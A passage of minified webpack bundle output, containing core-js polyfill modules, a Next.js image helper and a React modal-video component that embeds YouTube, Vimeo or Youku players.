V(b(r).concat(tv(r)),function(e){(!u||i(tf,r,e))&&tc(t,e,r[e])}),t},tf=function(t){var e=h(t),r=i(tt,this,e);return(!(this===H&&f(tr,e))||!!f(tn,e))&&(!(r||!f(this,e)||!f(tr,e)||f(this,W)&&this[W][e])||r)},tp=function(t,e){var r=v(t),n=h(e);if(!(r===H&&f(tr,n))||f(tn,n)){var o=q(r,n);return o&&f(tr,n)&&!(f(r,W)&&r[W][n])&&(o.enumerable=!0),o}},td=function(t){var e=Z(v(t)),r=[];return V(e,function(t){f(tr,t)||f(A,t)||te(r,t)}),r},tv=function(t){var e=t===H,r=Z(e?tn:v(t)),n=[];return V(r,function(t){f(tr,t)&&(!e||f(H,t))&&te(n,tr[t])}),n};!c&&(C(Y=($=function(){if(p(Y,this))throw new Q("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?y(arguments[0]):void 0,e=F(t),r=function(t){var n=void 0===this?o:this;n===H&&i(r,tn,t),f(n,W)&&f(n[W],e)&&(n[W][e]=!1);var a=m(1,t);try{ts(n,e,a)}catch(t){if(!(t instanceof X))throw t;ta(n,e,a)}};return u&&ti&&ts(H,e,{configurable:!0,set:r}),tu(e,t)})[U],"toString",function(){return z(this).tag}),C($,"withoutSetter",function(t){return tu(F(t),t)}),j.f=tf,O.f=tc,N.f=tl,w.f=tp,x.f=E.f=td,S.f=tv,_.f=function(t){return tu(I(t),t)},u&&(k(Y,"description",{configurable:!0,get:function(){return z(this).description}}),s||C(H,"propertyIsEnumerable",tf,{unsafe:!0}))),n({global:!0,constructor:!0,wrap:!0,forced:!c,sham:!c},{Symbol:$}),V(b(to),function(t){L(t)}),n({target:G,stat:!0,forced:!c},{useSetter:function(){ti=!0},useSimple:function(){ti=!1}}),n({target:"Object",stat:!0,forced:!c,sham:!u},{create:function(t,e){return void 0===e?g(t):tl(g(t),e)},defineProperty:tc,defineProperties:tl,getOwnPropertyDescriptor:tp}),n({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:td}),R(),M($,G),A[W]=!0},24711:(t,e,r)=>{var n=r(14412),o=r(56963),i=r(15567);t.exports=!n&&!o(function(){return 7!==Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},24851:(t,e,r)=>{var n=r(14412),o=r(24711),i=r(9234),a=r(8883),s=r(64409),u=TypeError,c=Object.defineProperty,l=Object.getOwnPropertyDescriptor,f="enumerable",p="configurable",d="writable";e.f=n?i?function(t,e,r){if(a(t),e=s(e),a(r),"function"==typeof t&&"prototype"===e&&"value"in r&&d in r&&!r[d]){var n=l(t,e);n&&n[d]&&(t[e]=r.value,r={configurable:p in r?r[p]:n[p],enumerable:f in r?r[f]:n[f],writable:!1})}return c(t,e,r)}:c:function(t,e,r){if(a(t),e=s(e),a(r),o)try{return c(t,e,r)}catch(t){}if("get"in r||"set"in r)throw new u("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},27764:t=>{var e=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var n=+t;return(n>0?r:e)(n)}},28463:(t,e,r)=>{var n=r(34333);t.exports=function(t,e){return new(n(t))(0===e?0:e)}},29440:(t,e,r)=>{var n,o=r(8883),i=r(72887),a=r(66627),s=r(4389),u=r(56899),c=r(15567),l=r(37889),f="prototype",p="script",d=l("IE_PROTO"),v=function(){},h=function(t){return"<"+p+">"+t+"</"+p+">"},y=function(t){t.write(h("")),t.close();var e=t.parentWindow.Object;return t=null,e},m=function(){var t,e=c("iframe");return e.style.display="none",u.appendChild(e),e.src=String("java"+p+":"),(t=e.contentWindow.document).open(),t.write(h("document.F=Object")),t.close(),t.F},g=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}g="undefined"!=typeof document?document.domain&&n?y(n):m():y(n);for(var t=a.length;t--;)delete g[f][a[t]];return g()};s[d]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(v[f]=o(t),r=new v,v[f]=null,r[d]=t):r=g(),void 0===e?r:i.f(r,e)}},32138:t=>{t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},32270:(t,e,r)=>{var n=r(66163).IteratorPrototype,o=r(29440),i=r(32138),a=r(33067),s=r(54733),u=function(){return this};t.exports=function(t,e,r,c){var l=e+" Iterator";return t.prototype=o(n,{next:i(+!c,r)}),a(t,l,!1,!0),s[l]=u,t}},32730:(t,e,r)=>{var n=r(42665),o=Math.min;t.exports=function(t){var e=n(t);return e>0?o(e,0x1fffffffffffff):0}},33067:(t,e,r)=>{var n=r(24851).f,o=r(95467),i=r(7107)("toStringTag");t.exports=function(t,e,r){t&&!r&&(t=t.prototype),t&&!o(t,i)&&n(t,i,{configurable:!0,value:e})}},33325:(t,e,r)=>{var n=r(16604),o=Object;t.exports=function(t){return o(n(t))}},34323:(t,e,r)=>{var n=r(93840),o=r(56963),i=r(99365),a=r(95467),s=r(14412),u=r(58958).CONFIGURABLE,c=r(72132),l=r(82831),f=l.enforce,p=l.get,d=String,v=Object.defineProperty,h=n("".slice),y=n("".replace),m=n([].join),g=s&&!o(function(){return 8!==v(function(){},"length",{value:8}).length}),b=String(String).split("String"),x=t.exports=function(t,e,r){"Symbol("===h(d(e),0,7)&&(e="["+y(d(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),r&&r.getter&&(e="get "+e),r&&r.setter&&(e="set "+e),(!a(t,"name")||u&&t.name!==e)&&(s?v(t,"name",{value:e,configurable:!0}):t.name=e),g&&r&&a(r,"arity")&&t.length!==r.arity&&v(t,"length",{value:r.arity});try{r&&a(r,"constructor")&&r.constructor?s&&v(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var n=f(t);return a(n,"source")||(n.source=m(b,"string"==typeof e?e:"")),t};Function.prototype.toString=x(function(){return i(this)&&p(this).source||c(this)},"toString")},34333:(t,e,r)=>{var n=r(2254),o=r(39507),i=r(76494),a=r(7107)("species"),s=Array;t.exports=function(t){var e;return n(t)&&(o(e=t.constructor)&&(e===s||n(e.prototype))?e=void 0:i(e)&&null===(e=e[a])&&(e=void 0)),void 0===e?s:e}},34520:(t,e,r)=>{var n=r(39507),o=r(92743),i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not a constructor")}},34988:(t,e,r)=>{var n=r(99365),o=r(24851),i=r(34323),a=r(7687);t.exports=function(t,e,r,s){s||(s={});var u=s.enumerable,c=void 0!==s.name?s.name:e;if(n(r)&&i(r,c,s),s.global)u?t[e]=r:a(e,r);else{try{s.unsafe?t[e]&&(u=!0):delete t[e]}catch(t){}u?t[e]=r:o.f(t,e,{value:r,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},35889:(t,e,r)=>{var n=r(93840),o=r(56963),i=r(85592),a=Object,s=n("".split);t.exports=o(function(){return!a("z").propertyIsEnumerable(0)})?function(t){return"String"===i(t)?s(t,""):a(t)}:a},36096:(t,e,r)=>{var n=r(16569),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw new i("Can't set "+o(t)+" as a prototype")}},37e3:(t,e,r)=>{var n=r(95467),o=r(9329),i=r(64897),a=r(24851);t.exports=function(t,e,r){for(var s=o(e),u=a.f,c=i.f,l=0;l<s.length;l++){var f=s[l];n(t,f)||r&&n(r,f)||u(t,f,c(e,f))}}},37889:(t,e,r)=>{var n=r(87699),o=r(39584),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},38896:(t,e,r)=>{var n=r(50320),o=r(56135);t.exports=function(t,e){var r=t[e];return o(r)?void 0:n(r)}},39507:(t,e,r)=>{var n=r(93840),o=r(56963),i=r(99365),a=r(5383),s=r(82309),u=r(72132),c=function(){},l=s("Reflect","construct"),f=/^\s*(?:class|function)\b/,p=n(f.exec),d=!f.test(c),v=function(t){if(!i(t))return!1;try{return l(c,[],t),!0}catch(t){return!1}},h=function(t){if(!i(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return d||!!p(f,u(t))}catch(t){return!0}};h.sham=!0,t.exports=!l||o(function(){var t;return v(v.call)||!v(Object)||!v(function(){t=!0})||t})?h:v},39584:(t,e,r)=>{var n=r(93840),o=0,i=Math.random(),a=n(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},40392:(t,e,r)=>{var n=r(7107)("toStringTag"),o={};o[n]="z",t.exports="[object z]"===String(o)},42620:function(t,e,r){var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()},42665:(t,e,r)=>{var n=r(27764);t.exports=function(t){var e=+t;return e!=e||0===e?0:n(e)}},42947:t=>{var e=TypeError;t.exports=function(t){if(t>0x1fffffffffffff)throw e("Maximum allowed index exceeded");return t}},47580:(t,e,r)=>{var n=r(34323),o=r(24851);t.exports=function(t,e,r){return r.get&&n(r.get,e,{getter:!0}),r.set&&n(r.set,e,{setter:!0}),o.f(t,e,r)}},48195:(t,e,r)=>{var n=r(67297),o=r(76494),i=r(241),a=r(38896),s=r(4230),u=r(7107),c=TypeError,l=u("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var r,u=a(t,l);if(u){if(void 0===e&&(e="default"),!o(r=n(u,t,e))||i(r))return r;throw new c("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},48868:t=>{t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},50100:(t,e,r)=>{var n=r(85592),o=r(13517),i=r(97156).f,a=r(13928),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],u=function(t){try{return i(t)}catch(t){return a(s)}};t.exports.f=function(t){return s&&"Window"===n(t)?u(t):i(o(t))}},50320:(t,e,r)=>{var n=r(99365),o=r(92743),i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not a function")}},50344:(t,e,r)=>{var n=r(42620),o=r(99365),i=n.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},51e3:(t,e,r)=>{t.exports=r(11609)&&!!Symbol.for&&!!Symbol.keyFor},51069:(t,e,r)=>{var n=r(40392),o=r(5383);t.exports=n?({}).toString:function(){return"[object "+o(this)+"]"}},53469:(t,e,r)=>{var n=r(42620).navigator,o=n&&n.userAgent;t.exports=o?String(o):""},53480:(t,e,r)=>{var n=r(14412),o=r(24851),i=r(32138);t.exports=function(t,e,r){n?o.f(t,e,i(0,r)):t[e]=r}},54076:(t,e,r)=>{var n=r(42620),o=r(64897).f,i=r(24201),a=r(34988),s=r(7687),u=r(37e3),c=r(83072);t.exports=function(t,e){var r,l,f,p,d,v=t.target,h=t.global,y=t.stat;if(r=h?n:y?n[v]||s(v,{}):n[v]&&n[v].prototype)for(l in e){if(p=e[l],f=t.dontCallGetSet?(d=o(r,l))&&d.value:r[l],!c(h?l:v+(y?".":"#")+l,t.forced)&&void 0!==f){if(typeof p==typeof f)continue;u(p,f)}(t.sham||f&&f.sham)&&i(p,"sham",!0),a(r,l,p,t)}}},54224:(t,e,r)=>{var n=r(54076),o=r(72255),i=r(14412),a=r(42620),s=r(8033),u=r(93840),c=r(83072),l=r(95467),f=r(55415),p=r(7411),d=r(241),v=r(48195),h=r(56963),y=r(97156).f,m=r(64897).f,g=r(24851).f,b=r(8416),x=r(60050).trim,E="Number",S=a[E],w=s[E],O=S.prototype,N=a.TypeError,j=u("".slice),C=u("".charCodeAt),k=function(t){var e=v(t,"number");return"bigint"==typeof e?e:P(e)},P=function(t){var e,r,n,o,i,a,s,u,c=v(t,"number");if(d(c))throw new N("Cannot convert a Symbol value to a number");if("string"==typeof c&&c.length>2){if(43===(e=C(c=x(c),0))||45===e){if(88===(r=C(c,2))||120===r)return NaN}else if(48===e){switch(C(c,1)){case 66:case 98:n=2,o=49;break;case 79:case 111:n=8,o=55;break;default:return+c}for(s=0,a=(i=j(c,2)).length;s<a;s++)if((u=C(i,s))<48||u>o)return NaN;return parseInt(i,n)}}return+c},T=c(E,!S(" 0o1")||!S("0b1")||S("+0x1")),A=function(t){var e,r=arguments.length<1?0:S(k(t));return(e=this,p(O,e)&&h(function(){b(e)}))?f(Object(r),this,A):r};A.prototype=O,T&&!o&&(O.constructor=A),n({global:!0,constructor:!0,wrap:!0,forced:T},{Number:A});var F=function(t,e){for(var r,n=i?y(e):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),o=0;n.length>o;o++)l(e,r=n[o])&&!l(t,r)&&g(t,r,m(e,r))};o&&w&&F(s[E],w),(T||o)&&F(s[E],S)},54674:(t,e,r)=>{var n=r(93840),o=r(95467),i=r(13517),a=r(96843).indexOf,s=r(4389),u=n([].push);t.exports=function(t,e){var r,n=i(t),c=0,l=[];for(r in n)!o(s,r)&&o(n,r)&&u(l,r);for(;e.length>c;)o(n,r=e[c++])&&(~a(l,r)||u(l,r));return l}},54733:t=>{t.exports={}},54937:(t,e,r)=>{var n=r(89364),o=r(93840),i=r(35889),a=r(33325),s=r(94948),u=r(28463),c=o([].push),l=function(t){var e=1===t,r=2===t,o=3===t,l=4===t,f=6===t,p=7===t,d=5===t||f;return function(v,h,y,m){for(var g,b,x=a(v),E=i(x),S=s(E),w=n(h,y),O=0,N=m||u,j=e?N(v,S):r||p?N(v,0):void 0;S>O;O++)if((d||O in E)&&(b=w(g=E[O],O,x),t))if(e)j[O]=b;else if(b)switch(t){case 3:return!0;case 5:return g;case 6:return O;case 2:c(j,g)}else switch(t){case 4:return!1;case 7:c(j,g)}return f?-1:o||l?l:j}};t.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterReject:l(7)}},55415:(t,e,r)=>{var n=r(99365),o=r(76494),i=r(65847);t.exports=function(t,e,r){var a,s;return i&&n(a=e.constructor)&&a!==r&&o(s=a.prototype)&&s!==r.prototype&&i(t,s),t}},55544:(t,e,r)=>{var n=r(54674),o=r(66627);t.exports=Object.keys||function(t){return n(t,o)}},56135:t=>{t.exports=function(t){return null==t}},56528:(t,e,r)=>{var n=r(13517),o=r(81315),i=r(54733),a=r(82831),s=r(24851).f,u=r(77808),c=r(91337),l=r(72255),f=r(14412),p="Array Iterator",d=a.set,v=a.getterFor(p);t.exports=u(Array,"Array",function(t,e){d(this,{type:p,target:n(t),index:0,kind:e})},function(){var t=v(this),e=t.target,r=t.index++;if(!e||r>=e.length)return t.target=null,c(void 0,!0);switch(t.kind){case"keys":return c(r,!1);case"values":return c(e[r],!1)}return c([r,e[r]],!1)},"values");var h=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!l&&f&&"values"!==h.name)try{s(h,"name",{value:"values"})}catch(t){}},56899:(t,e,r)=>{t.exports=r(82309)("document","documentElement")},56963:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},58958:(t,e,r)=>{var n=r(14412),o=r(95467),i=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,s=o(i,"name"),u=s&&(!n||n&&a(i,"name").configurable);t.exports={EXISTS:s,PROPER:s&&"something"===(function(){}).name,CONFIGURABLE:u}},60009:(t,e,r)=>{t.exports=!r(56963)(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})},60050:(t,e,r)=>{var n=r(93840),o=r(16604),i=r(80763),a=r(96424),s=n("".replace),u=RegExp("^["+a+"]+"),c=RegExp("(^|[^"+a+"])["+a+"]+$"),l=function(t){return function(e){var r=i(o(e));return 1&t&&(r=s(r,u,"")),2&t&&(r=s(r,c,"$1")),r}};t.exports={start:l(1),end:l(2),trim:l(3)}},61811:(t,e,r)=>{var n=r(54076),o=r(11609),i=r(56963),a=r(22229),s=r(33325);n({target:"Object",stat:!0,forced:!o||i(function(){a.f(1)})},{getOwnPropertySymbols:function(t){var e=a.f;return e?e(s(t)):[]}})},62291:(t,e,r)=>{e.f=r(7107)},62495:(t,e,r)=>{var n=r(98774),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(i):function(){return a.apply(i,arguments)})},62967:(t,e,r)=>{r(24473),r(78778),r(18188),r(89750),r(61811)},64409:(t,e,r)=>{var n=r(48195),o=r(241);t.exports=function(t){var e=n(t,"string");return o(e)?e:e+""}},64897:(t,e,r)=>{var n=r(14412),o=r(67297),i=r(7537),a=r(32138),s=r(13517),u=r(64409),c=r(95467),l=r(24711),f=Object.getOwnPropertyDescriptor;e.f=n?f:function(t,e){if(t=s(t),e=u(e),l)try{return f(t,e)}catch(t){}if(c(t,e))return a(!o(i.f,t,e),t[e])}},65847:(t,e,r)=>{var n=r(8496),o=r(76494),i=r(16604),a=r(36096);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=n(Object.prototype,"__proto__","set"))(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return i(r),a(n),o(r)&&(e?t(r,n):r.__proto__=n),r}}():void 0)},66163:(t,e,r)=>{var n,o,i,a=r(56963),s=r(99365),u=r(76494),c=r(29440),l=r(16683),f=r(34988),p=r(7107),d=r(72255),v=p("iterator"),h=!1;[].keys&&("next"in(i=[].keys())?(o=l(l(i)))!==Object.prototype&&(n=o):h=!0),!u(n)||a(function(){var t={};return n[v].call(t)!==t})?n={}:d&&(n=c(n)),s(n[v])||f(n,v,function(){return this}),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:h}},66627:t=>{t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},66766:(t,e,r)=>{r.d(e,{default:()=>o.a});var n=r(71469),o=r.n(n)},67297:(t,e,r)=>{var n=r(98774),o=Function.prototype.call;t.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},71469:(t,e,r)=>{Object.defineProperty(e,"__esModule",{value:!0}),!function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{default:function(){return u},getImageProps:function(){return s}});let n=r(88229),o=r(38883),i=r(33063),a=n._(r(51193));function s(t){let{props:e}=(0,o.getImgProps)(t,{defaultLoader:a.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!0}});for(let[t,r]of Object.entries(e))void 0===r&&delete e[t];return{props:e}}let u=i.Image},72132:(t,e,r)=>{var n=r(93840),o=r(99365),i=r(94767),a=n(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},72255:t=>{t.exports=!1},72887:(t,e,r)=>{var n=r(14412),o=r(9234),i=r(24851),a=r(8883),s=r(13517),u=r(55544);e.f=n&&!o?Object.defineProperties:function(t,e){a(t);for(var r,n=s(e),o=u(e),c=o.length,l=0;c>l;)i.f(t,r=o[l++],n[r]);return t}},73309:(t,e,r)=>{var n=r(8033),o=r(95467),i=r(62291),a=r(24851).f;t.exports=function(t){var e=n.Symbol||(n.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},74257:(t,e,r)=>{r(73309)("iterator")},74354:(t,e,r)=>{var n=r(85592),o=r(93840);t.exports=function(t){if("Function"===n(t))return o(t)}},75714:(t,e,r)=>{var n=r(93101).charAt,o=r(80763),i=r(82831),a=r(77808),s=r(91337),u="String Iterator",c=i.set,l=i.getterFor(u);a(String,"String",function(t){c(this,{type:u,string:o(t),index:0})},function(){var t,e=l(this),r=e.string,o=e.index;return o>=r.length?s(void 0,!0):(t=n(r,o),e.index+=t.length,s(t,!1))})},76494:(t,e,r)=>{var n=r(99365);t.exports=function(t){return"object"==typeof t?null!==t:n(t)}},77599:(t,e,r)=>{function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}r(88991),r(95183),r(2002),r(96570),r(62967),r(80359),r(74257),r(56528),r(75714),r(97755),e.A=void 0,r(77762),r(54224),r(87613);var o=a(r(12115)),i=a(r(91490));function a(t){return t&&t.__esModule?t:{default:t}}function s(t,e){for(var r=0;r<e.length;r++){var o=e[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,function(t){var e=function(t,e){if("object"!==n(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!==n(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===n(e)?e:String(e)}(o.key),o)}}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function c(t){if(void 0===t)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var f=function(t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");p.prototype=Object.create(t&&t.prototype,{constructor:{value:p,writable:!0,configurable:!0}}),Object.defineProperty(p,"prototype",{writable:!1}),t&&u(p,t);var e,r,a,f=(e=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}(),function(){var t,r=l(p);return t=e?Reflect.construct(r,arguments,l(this).constructor):r.apply(this,arguments),function(t,e){if(e&&("object"===n(e)||"function"==typeof e))return e;if(void 0!==e)throw TypeError("Derived constructors may only return object or undefined");return c(t)}(this,t)});function p(t){var e;if(!(this instanceof p))throw TypeError("Cannot call a class as a function");return(e=f.call(this,t)).state={isOpen:!1,modalVideoWidth:"100%"},e.closeModal=e.closeModal.bind(c(e)),e.updateFocus=e.updateFocus.bind(c(e)),e.timeout,e}return r=[{key:"openModal",value:function(){this.setState({isOpen:!0})}},{key:"closeModal",value:function(){this.setState({isOpen:!1}),"function"==typeof this.props.onClose&&this.props.onClose()}},{key:"keydownHandler",value:function(t){27===t.keyCode&&this.closeModal()}},{key:"componentDidMount",value:function(){document.addEventListener("keydown",this.keydownHandler.bind(this)),window.addEventListener("resize",this.resizeModalVideoWhenHeightGreaterThanWindowHeight.bind(this)),this.setState({modalVideoWidth:this.getWidthFulfillAspectRatio(this.props.ratio,window.innerHeight,window.innerWidth)})}},{key:"componentWillUnmount",value:function(){document.removeEventListener("keydown",this.keydownHandler.bind(this)),window.removeEventListener("resize",this.resizeModalVideoWhenHeightGreaterThanWindowHeight.bind(this))}},{key:"componentDidUpdate",value:function(){this.state.isOpen&&this.modal&&this.modal.focus()}},{key:"updateFocus",value:function(t){this.state.isOpen&&(t.preventDefault(),t.stopPropagation(),9===t.keyCode&&(this.modal===document.activeElement?this.modaliflame.focus():this.modalbtn===document.activeElement&&this.modal.focus()))}},{key:"resizeModalVideoWhenHeightGreaterThanWindowHeight",value:function(){var t=this;clearTimeout(this.timeout),this.timeout=setTimeout(function(){var e=t.getWidthFulfillAspectRatio(t.props.ratio,window.innerHeight,window.innerWidth);t.state.modalVideoWidth!=e&&t.setState({modalVideoWidth:e})},10)}},{key:"getQueryString",value:function(t){var e="";for(var r in t)t.hasOwnProperty(r)&&null!==t[r]&&(e+="".concat(r,"=").concat(t[r],"&"));return e.substr(0,e.length-1)}},{key:"getYoutubeUrl",value:function(t,e){var r=this.getQueryString(t);return"//www.youtube.com/embed/".concat(e,"?").concat(r)}},{key:"getVimeoUrl",value:function(t,e){var r=this.getQueryString(t);return"//player.vimeo.com/video/".concat(e,"?").concat(r)}},{key:"getYoukuUrl",value:function(t,e){var r=this.getQueryString(t);return"//player.youku.com/embed/".concat(e,"?").concat(r)}},{key:"getVideoUrl",value:function(t,e){return"youtube"===t.channel?this.getYoutubeUrl(t.youtube,e):"vimeo"===t.channel?this.getVimeoUrl(t.vimeo,e):"youku"===t.channel?this.getYoukuUrl(t.youku,e):"custom"===t.channel?t.url:void 0}},{key:"getPadding",value:function(t){var e=t.split(":"),r=Number(e[0]),n=Number(e[1]);return"".concat(100*n/r,"%")}},{key:"getWidthFulfillAspectRatio",value:function(t,e,r){var n=t.split(":"),o=Number(n[0]),i=Number(n[1]);return e<i/o*r?Math.floor(o/i*e):"100%"}},{key:"render",value:function(){var t=this,e={width:this.state.modalVideoWidth},r={paddingBottom:this.getPadding(this.props.ratio)};return o.default.createElement(i.default,{classNames:this.props.classNames.modalVideoEffect,timeout:this.props.animationSpeed},function(){return t.state.isOpen?o.default.createElement("div",{className:t.props.classNames.modalVideo,tabIndex:"-1",role:"dialog","area-modal":"true","aria-label":t.props.aria.openMessage,onClick:t.closeModal,ref:function(e){t.modal=e},onKeyDown:t.updateFocus},o.default.createElement("div",{className:t.props.classNames.modalVideoBody},o.default.createElement("div",{className:t.props.classNames.modalVideoInner,style:e},o.default.createElement("div",{className:t.props.classNames.modalVideoIframeWrap,style:r},t.props.children||o.default.createElement("iframe",{width:"460",height:"230",src:t.getVideoUrl(t.props,t.props.videoId),frameBorder:"0",allow:"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture",allowFullScreen:t.props.allowFullScreen,onKeyDown:t.updateFocus,ref:function(e){t.modaliflame=e},tabIndex:"-1"}),o.default.createElement("button",{className:t.props.classNames.modalVideoCloseBtn,"aria-label":t.props.aria.dismissBtnMessage,ref:function(e){t.modalbtn=e},onKeyDown:t.updateFocus}))))):null})}}],a=[{key:"getDerivedStateFromProps",value:function(t){return{isOpen:t.isOpen}}}],r&&s(p.prototype,r),a&&s(p,a),Object.defineProperty(p,"prototype",{writable:!1}),p}(o.default.Component);e.A=f,f.defaultProps={channel:"youtube",isOpen:!1,youtube:{autoplay:1,cc_load_policy:1,color:null,controls:1,disablekb:0,enablejsapi:0,end:null,fs:1,h1:null,iv_load_policy:1,list:null,listType:null,loop:0,modestbranding:null,origin:null,playlist:null,playsinline:null,rel:0,showinfo:1,start:0,wmode:"transparent",theme:"dark",mute:0},ratio:"16:9",vimeo:{api:!1,autopause:!0,autoplay:!0,byline:!0,callback:null,color:null,height:null,loop:!1,maxheight:null,maxwidth:null,player_id:null,portrait:!0,title:!0,width:null,xhtml:!1},youku:{autoplay:1,show_related:0},allowFullScreen:!0,animationSpeed:300,classNames:{modalVideoEffect:"modal-video-effect",modalVideo:"modal-video",modalVideoClose:"modal-video-close",modalVideoBody:"modal-video-body",modalVideoInner:"modal-video-inner",modalVideoIframeWrap:"modal-video-movie-wrap",modalVideoCloseBtn:"modal-video-close-btn"},aria:{openMessage:"You just opened the modal video",dismissBtnMessage:"Close the modal by clicking here"}}},77762:(t,e,r)=>{var n=r(54076),o=r(56963),i=r(2254),a=r(76494),s=r(33325),u=r(94948),c=r(42947),l=r(53480),f=r(28463),p=r(1523),d=r(7107),v=r(25),h=d("isConcatSpreadable"),y=v>=51||!o(function(){var t=[];return t[h]=!1,t.concat()[0]!==t}),m=function(t){if(!a(t))return!1;var e=t[h];return void 0!==e?!!e:i(t)};n({target:"Array",proto:!0,arity:1,forced:!y||!p("concat")},{concat:function(t){var e,r,n,o,i,a=s(this),p=f(a,0),d=0;for(e=-1,n=arguments.length;e<n;e++)if(i=-1===e?a:arguments[e],m(i))for(c(d+(o=u(i))),r=0;r<o;r++,d++)r in i&&l(p,d,i[r]);else c(d+1),l(p,d++,i);return p.length=d,p}})},77808:(t,e,r)=>{var n=r(54076),o=r(67297),i=r(72255),a=r(58958),s=r(99365),u=r(32270),c=r(16683),l=r(65847),f=r(33067),p=r(24201),d=r(34988),v=r(7107),h=r(54733),y=r(66163),m=a.PROPER,g=a.CONFIGURABLE,b=y.IteratorPrototype,x=y.BUGGY_SAFARI_ITERATORS,E=v("iterator"),S="keys",w="values",O="entries",N=function(){return this};t.exports=function(t,e,r,a,v,y,j){u(r,e,a);var C,k,P,T=function(t){if(t===v&&L)return L;if(!x&&t&&t in I)return I[t];switch(t){case S:case w:case O:return function(){return new r(this,t)}}return function(){return new r(this)}},A=e+" Iterator",F=!1,I=t.prototype,_=I[E]||I["@@iterator"]||v&&I[v],L=!x&&_||T(v),R="Array"===e&&I.entries||_;if(R&&(C=c(R.call(new t)))!==Object.prototype&&C.next&&(!i&&c(C)!==b&&(l?l(C,b):s(C[E])||d(C,E,N)),f(C,A,!0,!0),i&&(h[A]=N)),m&&v===w&&_&&_.name!==w&&(!i&&g?p(I,"name",w):(F=!0,L=function(){return o(_,this)})),v)if(k={values:T(w),keys:y?L:T(S),entries:T(O)},j)for(P in k)!x&&!F&&P in I||d(I,P,k[P]);else n({target:e,proto:!0,forced:x||F},k);return(!i||j)&&I[E]!==L&&d(I,E,L,{name:v}),h[e]=L,k}},78778:(t,e,r)=>{var 